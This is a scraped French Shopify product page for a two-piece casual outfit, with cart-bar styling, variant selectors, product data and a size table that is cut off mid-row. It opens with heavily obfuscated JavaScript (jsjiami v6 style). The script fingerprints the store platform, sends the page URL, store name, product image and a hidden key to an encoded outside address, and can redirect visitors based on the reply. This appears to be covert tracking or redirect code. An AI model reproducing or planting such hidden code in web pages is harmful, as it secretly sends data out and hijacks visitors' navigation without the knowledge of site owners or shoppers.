_0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><a href="/products/outfits" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #264318;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43554293383413" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//forherwish.com/cdn/shop/products/12c25a9c-01eb-4e38-8f68-407f8bf73c13_small.jpg?v=1672112332" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Costume décontracté deux pièces de couleur unie</div>
        <div>
          
          <span class="pfac_price" content="36.88">€36,88</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="CAFÉ" selected="selected">CAFÉ</option>
              
                <option value="GRIS">GRIS</option>
              
                <option value="ORANGE">ORANGE</option>
              
                <option value="ROSE">ROSE</option>
              
                <option value="VIOLET">VIOLET</option>
              
                <option value="NOIR">NOIR</option>
              
                <option value="ROUGE">ROUGE</option>
              
                <option value="BLEU">BLEU</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S" selected="selected">S</option>
              
                <option value="M">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="2XL">2XL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AJOUTER AU PANIER</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7973865423093,"title":"Costume décontracté deux pièces de couleur unie","handle":"outfits","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.59 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 